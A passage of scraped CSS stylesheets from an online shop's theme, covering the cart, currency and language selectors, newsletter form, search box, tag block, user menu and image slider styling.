	display: inline-block !important;
}
.shopping_cart .quantity-first {
	color: #333;
}
.shopping_cart .ajax_cart_quantity {
	display: inline-block !important;
	color: #FFCB02 !important;
}
.shopping_cart .ajax_cart_product_txt {
	color: #FFCB02 !important;;
}
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
	content: "\f0d7";
	font-family: "FontAwesome";
	display: inline-block;
	float: right;
	font-size: 18px;
	color: #686666;
	padding: 6px 0 0 0;
}
.shopping_cart .block_cart_collapse:after {
	content: "\f0d8";
	padding: 4px 0px 2px 0px;
}
.cart_block .cart_block_list .remove_link {
	position: absolute;
	right: 10px;
	top: 19px;
}
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
	color: #777;
	display: block;
	width: 100%;
	height: 100%;
}
.cart_block .cart_block_list .remove_link a:before,
.cart_block .cart_block_list .ajax_cart_block_remove_link:before {
	display: inline-block;
	content: "\f057";
	font-family: "FontAwesome";
	font-size: 18px;
	line-height: 18px;
}
.cart_block .cart_block_list .remove_link a:hover,
.cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #515151;
}
.cart_block .cart-images {
	float: left;
	margin-right: 20px;
}
.cart_block .cart-info {
	overflow: hidden;
	position: relative;
	padding-right: 20px;
}
.cart_block .cart-info .product-name {
	padding-bottom: 5px;
	margin-top: -4px;
}
.cart_block .cart-info .product-name a {
	font-size: 14px;
	color: #333;
	line-height: 18px;
	display: inline-block;
}
.cart_block .cart-info .quantity-formated {
	display: inline-block;
	color: #333;
	text-transform: uppercase;
	font-size: 10px;
	padding-right: 5px;
}
.cart_block .cart-info .quantity-formated .quantity {
	font-size: 15px;
}
.cart_block dt {
	font-weight: normal;
	overflow: hidden;
	padding: 20px 0;
	position: relative;
}
.cart_block dd {
	position: relative;
}
.cart_block dd .cart_block_customizations {
	border-top: 1px dashed #333;
}
.cart_block dd .cart_block_customizations li {
	padding: 10px 20px;
}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
	position: absolute;
	right: 10px;
}
.cart_block .cart_block_no_products {
	margin: 0;
	padding: 10px 20px;
}
.cart_block .cart-prices {
	border-top: 1px solid #ebebeb;
	font-weight: 900;
	color: #333;
	font-size: 16px;
}
.cart_block .cart-prices .cart-prices-line {
	overflow: hidden;
	border-bottom: 1px solid #ebebeb;
	padding: 7px 0;
	text-transform: uppercase;
}
.cart_block .cart-prices .cart-prices-line.last-line {
	border: none;
}
.cart_block .cart-buttons {
	overflow: hidden;
	margin: 0;
	background: #f6f6f6;
}
.cart_block .cart-buttons a {
	width: 100%;
	float: left;
	text-align: center;
	margin-top: 30px;
	margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
	margin-right: 0;
	padding: 0;
	border: none;
}
.cart_block .cart-buttons a#button_order_cart span {
	padding: 5px 0;
	font-size: 15px;
	font-weight: 900;
	line-height: 30px;
	border: 0;
	background: #2e2d25;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
	background: #020696;
	color: #fff;
}
/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
	position: absolute;
	top: 87px;
	right: 0;
	z-index: 100;
	display: none;
	height: auto;
	background: #fff;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	color: #444;
	width: 270px;
}
@media (max-width: 480px) {
	#header .cart_block {
		left: -75px;
	}
}
#header .cart_block a:hover {
	color: #020696;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
	outline: none;
	text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #9c9b9b;
}
#header .cart_block .price {
	color: #333;
	font-weight: 400;
}
#header .cart_block dt {
	border-bottom: 1px solid #e5e5e5;
}
#header .cart_block dt.first_item {
	background: none;
}
#header .cart_block .product-atributes {
	padding-bottom: 10px;
	font-size: 11px;
}
#header .cart_block .product-atributes a {
	color: #9c9b9b;
}
#header .cart_block .cart-prices {
	border: none;
	background: transparent;
}
#header .cart_block .cart-buttons {
	background: transparent;
}
#header .block_content {
	margin-bottom: 0;
	padding: 0px 20px 40px 20px;
}
.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
	display: none;
}
.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
	float: right;
}
.cart_block table.vouchers {
	clear: both;
	width: 80%;
	margin: 0 auto;
	margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
	padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
	margin-right: 5px;
	min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	width: 15px;
}
/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
	background-color: #000;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 98;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
* html .layer_cart_overlay {
	position: absolute;
	left: 0;
	margin-left: -160px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
#layer_cart {
	background-color: #fff;
	position: absolute;
	display: none;
	z-index: 99;
	left: 0;
	width: 84%;
	margin-right: 8%;
	margin-left: 8%;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
#layer_cart .layer_cart_product {
	padding: 30px 30px 30px 30px;
	overflow: hidden;
	position: static;
}
#layer_cart .layer_cart_product .title {
	display: block;
	font-size: 18px;
	color: #46a74e;
	margin-bottom: 22px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title {
		font-size: 18px;
		padding-right: 0;
		line-height: normal;
	}
}
#layer_cart .layer_cart_product .title i {
	font-size: 30px;
	line-height: 30px;
	float: left;
	padding-right: 8px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title i {
		font-size: 22px;
		line-height: 22px;
	}
}
#layer_cart .layer_cart_product .product-image-container {
	max-width: 178px;
	border: 1px solid #ebebeb;
	padding: 5px;
	float: left;
	margin-right: 30px;
}
@media (max-width: 480px) {
	#layer_cart .layer_cart_product .product-image-container {
		float: none;
		margin-right: 0;
		margin-bottom: 10px;
	}
}
#layer_cart .layer_cart_product .layer_cart_product_info {
	padding: 38px 0 0 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
	display: block;
	padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
	padding-bottom: 7px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
	padding-right: 3px;
}
#layer_cart .layer_cart_cart {
	background: #fafafa;
	border-left: 1px solid #ebebeb;
	padding: 21px 30px 170px 30px;
	-moz-border-radius: 0px 4px 4px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px 4px 4px 0px;
	position: relative;
}
@media (min-width: 1200px) {
	#layer_cart .layer_cart_cart {
		min-height: 318px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#layer_cart .layer_cart_cart {
		min-height: 360px;
	}
}
@media (max-width: 991px) {
	#layer_cart .layer_cart_cart {
		-moz-border-radius: 0px 0 4px 4px;
		-webkit-border-radius: 0px;
		border-radius: 0px 0 4px 4px;
		border-left: none;
		border-top: 1px solid #ebebeb;
	}
}
#layer_cart .layer_cart_cart .title {
	display: block;
	font-size: 18px;
	color: #333;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 13px;
	margin-bottom: 17px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_cart .title {
		font-size: 18px;
	}
}
#layer_cart .layer_cart_cart .layer_cart_row {
	padding: 0 0 7px 0;
}
#layer_cart .layer_cart_cart .button-container {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0px 30px 20px 30px;
}
#layer_cart .layer_cart_cart .button-container .btn {
	margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
	margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
	padding-right: 5px;
	color: #fff;
}
#layer_cart .cross {
	position: absolute;
	right: 7px;
	top: 8px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	color: #333;
	z-index: 2;
}
#layer_cart .cross:before {
	content: "\f057";
	display: block;
	font-family: "FontAwesome";
	font-size: 25px;
	line-height: 25px;
}
#layer_cart .cross:hover {
	color: #515151;
}
#layer_cart .continue {
	cursor: pointer;
}
#layer_cart p {
	padding: 0px;
}
/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
	border-top: 1px solid #ebebeb;
	padding: 26px 30px 40px 30px;
	position: relative;
}
#layer_cart .crossseling h2 {
	font: 400 23px/26px Arial, Helvetica, sans-serif;
	color: #333;
	margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
	max-width: 773px;
	width: 84%;
	margin: 0 auto;
	overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
	display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
	float: left;
	width: 178px;
	margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
	border: 1px solid #ebebeb;
	text-align: center;
	padding: 5px;
	margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
	width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
	padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
	font-size: 15px;
	line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
	display: block;
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	color: #333;
	text-indent: -5000px;
	position: absolute;
	top: 45%;
	margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	display: block;
	text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
	color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
	display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
	left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
	content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
	right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
	overflow: hidden;
}
@media (max-width: 767px) {
	#header .shopping_cart {
		float: none;
	}
}
/*# sourceMappingURL=blockcart.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css
body_size: 1570
content:
#currencies-block-top {
  float: left;
  position: relative;
  padding: 0 15px; }
  @media (max-width: 991px) {
    #currencies-block-top {
      margin-right: 8px; } }
  @media (max-width: 767px) {
    #currencies-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block;
      padding: 0 0 0 15px; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top:hover div.current {
    color: #020696; }
  #currencies-block-top div.current {
    font-weight: normal;
    color: #4b4b4b;
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize; }
    #currencies-block-top div.current strong {
      font-weight: normal; }
    #currencies-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #currencies-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockcurrencies.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css
body_size: 1442
content:
#languages-block-top {
  float: left;
  position: relative;
  padding-right: 15px; }
  @media (max-width: 767px) {
    #languages-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top:hover div.current {
    color: #020696; }
  #languages-block-top div.current {
    font-weight: normal;
    text-transform: capitalize;
    color: #4b4b4b;
    font-size: 13px;
    text-shadow: none;
    cursor: pointer; }
    #languages-block-top div.current strong {
      font-weight: normal; }
    #languages-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #languages-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 123px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #languages-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css
body_size: 2861
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  margin: 20px 0 0; }
  #footer #newsletter_block_left h4 {
    margin-bottom: 25px;
    line-height: 30px; }
  #footer #newsletter_block_left p {
    color: #555555;
    margin-bottom: 15px; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0;
    border-radius: 4px;
    position: relative; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 42px;
      max-width: 420px;
      background: none;
      border: 1px solid #414141;
      color: #9e9e9e;
      padding: 10px 40px 10px 10px;
      display: inline-block; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0px 0px 0px;
        -webkit-box-shadow: black 0px 0px 0px;
        box-shadow: black 0px 0px 0px; }
      @media (max-width: 1199px) {
        #footer #newsletter_block_left .form-group .form-control {
          max-width: 100%; } }
    #footer #newsletter_block_left .form-group .button-small {
      position: absolute;
      top: 0;
      right: 0;
      background: #484848;
      text-align: center;
      border: 0;
      text-transform: capitalize;
      width: 70px;
      color: #999;
      height: 42px;
      display: inline-block;
      vertical-align: top;
      line-height: 40px;
      padding: 0; }
      #footer #newsletter_block_left .form-group .button-small span {
        font-size: 14px;
        font-weight: 700; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: #fff;
        background: #020696 !important; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }

/*# sourceMappingURL=blocknewsletter.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocksearch/blocksearch.css
body_size: 3860
content:
#search_block_top {
  position: absolute;
  top: 104px;
  right: 0; }
  @media (max-width: 991px) {
    #search_block_top {
      position: static;
      display: inline-block;
      margin-top: 20px; } }
  @media (max-width: 767px) {
    #search_block_top {
      margin-top: 0; } }
  #search_block_top .icon-search {
    background: transparent;
    display: block;
    position: relative;
    color: #444;
    width: 48px;
    border-radius: 100%;
    border: 1px solid #e5e5e5;
    float: right;
    text-align: center;
    line-height: 48px;
    height: 48px;
    cursor: pointer;
    display: none; }
    #search_block_top .icon-search:before {
      font-size: 18px; }
  #search_block_top #searchbox {
    float: left;
    position: relative; }
  #search_block_top .btn.button-search {
    background: none;
    padding: 0;
    border: none;
    font-size: 0;
    position: absolute;
    right: 20px;
    top: 8px;
    z-index: 1; }
    #search_block_top .btn.button-search span {
      display: none; }
    @media (max-width: 767px) {
      #search_block_top .btn.button-search {
        left: auto; } }
    #search_block_top .btn.button-search:before {
      content: "\e86f";
      display: block;
      font-family: 'Linearicons-Free';
      font-size: 16px;
      width: 100%;
      text-align: center;
      color: #fff; }
    #search_block_top .btn.button-search:hover:before {
      color: #020696; }
  #search_block_top #search_query_top {
    top: 100%;
    display: inline;
    padding: 10px 50px 10px 10px;
    height: 40px;
    z-index: 1;
    position: relative;
    border: none;
    width: 200px;
    color: #9e9e9e;
    background: #3e3d33; }
    #search_block_top #search_query_top:focus {
      box-shadow: none; }
    @media (max-width: 991px) {
      #search_block_top #search_query_top {
        width: 350px; } }

.ac_results {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 200px !important;
  margin-top: -1px; }
  @media (max-width: 767px) {
    .ac_results {
      width: 92% !important; } }
  @media (max-width: 640px) {
    .ac_results {
      width: 90% !important; } }
  @media (max-width: 480px) {
    .ac_results {
      width: 88% !important; } }
  @media (max-width: 320px) {
    .ac_results {
      width: 250px !important; } }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

@media (max-width: 767px) {
  #search_block_top {
    width: 100%; }
    #search_block_top #searchbox {
      float: none; }
    #search_block_top .btn.button-search {
      position: absolute;
      top: 0;
      right: 0;
      padding: 0;
      height: 40px;
      width: 40px;
      line-height: 40px;
      color: #252525; }
    #search_block_top #search_query_top {
      position: static;
      padding: 10px  40px 10px 10px;
      height: 40px;
      opacity: 1;
      z-index: 1;
      width: 100%; }
    #search_block_top:hover #search_query_top {
      height: 40px; } }
@media (max-width: 767px) {
  #search_block_top .toogle_content {
    display: block;
    position: static; }

  #search_block_top .icon-search {
    display: none; }

  #search_block_top .toogle_content #search_query_top {
    width: 100%; } }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktags/blocktags.css
body_size: 1346
content:
#tags_block_left {
  border-bottom: 1px solid #555; }
  #tags_block_left .block_content {
    overflow: hidden;
    padding: 15px 0; }
    #tags_block_left .block_content a {
      display: inline-block;
      color: #959595;
      font-size: 14px;
      text-transform: capitalize;
      line-height: 31px;
      font-weight: normal;
      padding: 0 15px;
      border: 1px solid #555;
      margin: 0 5px 5px 0;
      border-radius: 4px;
      -webkit-transition: all 300ms ease-in;
      -moz-transition: all 300ms ease-in;
      -ms-transition: all 300ms ease-in;
      -o-transition: all 300ms ease-in;
      transition: all 300ms ease-in; }
      #tags_block_left .block_content a:hover {
        color: #444;
        border-color: #020696;
        background: #f26522;
        -webkit-transition: all 300ms ease-in;
        -moz-transition: all 300ms ease-in;
        -ms-transition: all 300ms ease-in;
        -o-transition: all 300ms ease-in;
        transition: all 300ms ease-in; }

#columns #tags_block_left {
  margin-bottom: 30px;
  border: 1px solid #ebebeb; }
  #columns #tags_block_left h4 {
    font-size: 21px;
    font-weight: normal;
    color: white;
    text-transform: uppercase;
    line-height: 50px;
    background: #363636;
    padding: 0 18px; }
  #columns #tags_block_left .block_content {
    padding: 15px; }

/*# sourceMappingURL=blocktags.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css
body_size: 1413
content:
.header_userinfo {
  float: left;
  padding: 0 15px; }
  @media (max-width: 640px) {
    .header_userinfo {
      float: none;
      display: inline-block;
      width: 100%; } }
  .header_userinfo #header_links {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    right: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
  .header_userinfo .top-userinfo {
    display: inline-block;
    position: relative; }
    .header_userinfo .top-userinfo:hover .top-links {
      color: #020696; }
    .header_userinfo .top-userinfo .top-links {
      font-size: 13px;
      color: #4b4b4b;
      cursor: pointer; }
      .header_userinfo .top-userinfo .top-links:after {
        content: "\f107";
        font-family: "FontAwesome";
        font-size: 12px;
        vertical-align: middle;
        padding-left: 7px; }
    .header_userinfo .top-userinfo ul li {
      color: #4b4b4b;
      font-size: 12px;
      text-transform: capitalize;
      line-height: 40px; }
      .header_userinfo .top-userinfo ul li a,
      .header_userinfo .top-userinfo ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      .header_userinfo .top-userinfo ul li.selected, .header_userinfo .top-userinfo ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css
body_size: 11514
content:
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700&subset=latin-ext);
.ma-nivoslider {
	overflow: hidden;
}
.ma-nivoslider .pos-loading {
	background: #ececec;
	position: relative;
	width: 100%;
}
.ma-nivoslider .pos-loading span {
	width: 32px;
	height: 32px;
	position: absolute;
	z-index: 99;
	background: url("loader.gif") no-repeat center #fff;
	top: 50%;
	left: 50%;
	right: 50%;
	bottom: 50%;
	margin: -16px 0 0 -16px;
}
.nivoSlider {
	position: relative;
	width: 100%;
	/* If an image is wrapped in a link */
}
.nivoSlider img {
	position: absolute;
	top: 0px;
	left: 0px;
	max-width: none;
}
.nivoSlider a.nivo-imageLink {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	border: 0;
	padding: 0;
	margin: 0;
	z-index: 6;
	display: none;
	background: white;
	filter: alpha(opacity=0);
	opacity: 0;
}
.nivo-main-image {
	display: block !important;
	position: relative !important;
	width: 100% !important;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display: block;
	position: absolute;
	z-index: 5;
	height: 100%;
	top: 0;
}
.nivo-box {
	display: block;
	position: absolute;
	z-index: 5;
	overflow: hidden;
}
.nivo-box img {
	display: block;
}
/* Caption styles */
.nivo-html-caption {
	display: none;
}
@-webkit-keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
@keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
.timethai.pos_hover {
	-webkit-animation-play-state: paused;
	animation-play-state: paused;
}
/* slideshow edit */
.pos-slideshow {
	position: relative;
}
.pos-slideshow:hover .nivo-directionNav a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-directionNav a {
	display: block;
	color: #020696;
	text-align: center;
	font-size: 36px;
	position: absolute;
	z-index: 8;
	opacity: 0;
	cursor: pointer;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a {
		width: 4.88281vw;
		height: 4.88281vw;
		line-height: 4.88281vw;
		font-size: 1.95313vw;
		margin-top: -2.44141vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-directionNav a {
		display: none;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-prevNav {
	left: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-prevNav {
		left: 0;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-nextNav {
	right: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-nextNav {
		right: 0;
	}
}
.pos-slideshow .nivo-directionNav a:hover {
	color: #fff;
}
.pos-slideshow .nivo-controlNav {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 8;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-controlNav {
		bottom: 2.92969vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-controlNav {
		display: none;
	}
}
.pos-slideshow .nivo-controlNav a {
	display: inline-block;
	height: 14px;
	border-radius: 100%;
	font-size: 0;
	width: 14px;
	margin: 0 4px;
	text-align: center;
	cursor: pointer;
	position: relative;
	z-index: 8;
	background: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-controlNav a.active, .pos-slideshow .nivo-controlNav a:hover {
	background: #cf0016;
}
.pos-slideshow-content p {
	margin: 0;
}
.desc1 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media (max-width: 640px) {
	.desc1 {
		margin-top: 0;
	}
}
.desc1 .title1 {
	font-size: 24px;
	color: #808080;
	font-weight: 900;
	margin-bottom: 30px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title2 {
	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	margin-bottom: 30px;
	text-transform: uppercase;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title3 {
	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 13px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc1 .readmore a.check_all {
	background: #fff;
	color: #2e2d25;
	margin-left: 20px;
}
.desc1 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.desc2 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.desc2 .title1 {
	font-size: 24px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title3 {
	font-size: 48px;
	font-weight: 900;
	color: #2e2d25;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore {
